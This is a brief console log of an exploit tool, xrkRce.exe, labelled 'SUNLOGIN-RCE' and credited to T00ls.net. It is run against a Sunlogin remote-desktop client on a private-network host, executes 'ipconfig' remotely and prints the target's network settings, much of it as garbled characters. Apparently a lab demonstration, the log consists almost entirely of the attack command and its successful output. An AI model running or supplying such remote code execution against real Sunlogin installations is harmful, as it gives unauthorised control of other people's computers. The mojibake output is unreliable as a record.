 C:\Users\86135\Desktop\新建文件夹 (2)\向日葵>xrkRce.exe -h 192.168.46.157 -p 50354 -t rce -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
[Info] 命令执行成功:
Windows IP ����
��□�������� Ethernet0:
�����□��� DNS ��□. . . . . . . : localdomain
�������� IPv6 ��□. . . . . . . . : fe80::a4fa:6359:e0e2:4b9f%11
IPv4 ��□. . . . . . . . . . . . : 192.168.46.157
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.46.2
C:\Users\86135\Desktop\新建文件夹 (2)\向日葵>